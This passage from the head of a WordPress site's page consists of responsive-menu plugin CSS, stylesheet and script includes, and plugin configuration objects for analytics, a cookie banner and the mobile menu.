    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12264 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-12264 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-12264 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-12264 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-12264 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-12264 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-12264 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-12264:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-12264 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-12264 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-12264 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-12264 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4951 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 0;
  background: #000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4951:hover, #rmp_menu_trigger-4951:focus {
  background: #000;
  text-decoration: unset;
}
#rmp_menu_trigger-4951.is-active {
  background: #000;
}
#rmp_menu_trigger-4951 .rmp-trigger-box {
  width: 25px;
  color: #fff;
}
#rmp_menu_trigger-4951 .rmp-trigger-icon-active, #rmp_menu_trigger-4951 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4951.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4951.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4951.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4951.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4951 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4951 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4951 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4951 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4951 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #fff;
}
#rmp_menu_trigger-4951 .responsive-menu-pro-inner, #rmp_menu_trigger-4951 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4951 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #fff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4951 .rmp-trigger-icon-active .rmp-font-icon {
  color: #fff;
}
#rmp_menu_trigger-4951.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4951.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4951.is-active .responsive-menu-pro-inner::after {
  background-color: #fff;
}
#rmp_menu_trigger-4951:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #fff;
}
#rmp_menu_trigger-4951:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-4951:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4951:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #fff;
}
#rmp_menu_trigger-4951 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-4951 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-4951.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1060px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-4951 {
    display: block;
  }
  #rmp-container-4951 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4951 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4951 .rmp-menu, #rmp-menu-wrap-4951 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4951 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4951 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4951 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4951 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4951 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4951 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4951 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 0px solid #212121;
    font-family: inherit;
    color: #fff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4951 .rmp-menu-item-link:after, #rmp-menu-wrap-4951 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4951 .rmp-menu-item-link:hover, #rmp-menu-wrap-4951 .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4951 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4951 .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4951 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-4951 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 0px;
    height: 39px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow svg {
    fill: #fff;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow:hover svg {
    fill: #fff;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow-active svg {
    fill: #fff;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-menu-subarrow-active:hover svg {
    fill: #fff;
  }
  #rmp-menu-wrap-4951 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4951 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4951 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #fff;
  }
  #rmp-search-box-4951 {
    display: block;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-search-box-4951 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4951 .rmp-search-box {
    background: #fff;
    border: 1px solid #dadada;
    color: #333;
    width: 100%;
    padding: 0 5%;
    border-radius: 0;
    height: 50px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4951 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-4951 .rmp-search-box:focus {
    background-color: #fff;
    outline: 2px solid #dadada;
    color: #333;
  }
  #rmp-menu-title-4951 {
    background-color: inherit;
    color: #fff;
    text-align: left;
    font-size: 14px;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4951:hover {
    background-color: #212121;
    color: #fff;
  }
  #rmp-menu-title-4951 > .rmp-menu-title-link {
    color: #fff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4951 > .rmp-menu-title-link:hover {
    color: #fff;
  }
  #rmp-menu-title-4951 .rmp-font-icon {
    font-size: 14px;
  }
  #rmp-menu-additional-content-4951 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    color: #fff;
    text-align: left;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*# sourceURL=responsive-menu-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.dianerussell.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.dianerussell.net/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='quark-style-css' href='https://www.dianerussell.net/wp-content/themes/quark/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.dianerussell.net/wp-content/themes/quark-child-dianerussel/style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.dianerussell.net/wp-content/themes/quark/css/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dianerussell.net/wp-content/themes/quark/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gridsystem-css' href='https://www.dianerussell.net/wp-content/themes/quark/css/grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quark-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic|Arvo:400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.dianerussell.net/wp-content/themes/quark/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dianerussell.net/wp-content/themes/quark-child-dianerussel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.dianerussell.net/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dianerussell.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/jquery.transit.min.js?ver=6.9" id="jquery.transit-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/jquery.touchwipe.min.js?ver=6.9" id="touchwipe-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/jquery.sidr.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/mobile.nav.frontend.js?ver=6.9" id="mobile.nav.frontend.js-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.dianerussell.net","hash_tracking":"false","v4_id":"G-4S7P0J1KFZ"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#262626","button_1_button_hover":"#1e1e1e","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.dianerussell.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/easy-portfolio/js/jquery.prettyPhoto.js?ver=1.0" id="ep_prettyphoto-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/easy-portfolio/js/jquery.quicksand.js?ver=6.9" id="quicksand-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/easy-portfolio/js/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/easy-portfolio/js/script.js?ver=1.0" id="ep_portfolio_scripts-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://www.dianerussell.net/wp-admin/admin-ajax.php","wp_nonce":"a86652a2a0","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"651","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":".main-navigation","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"50","menu_links_height_unit":"px","menu_links_line_height":"50","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"center","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_co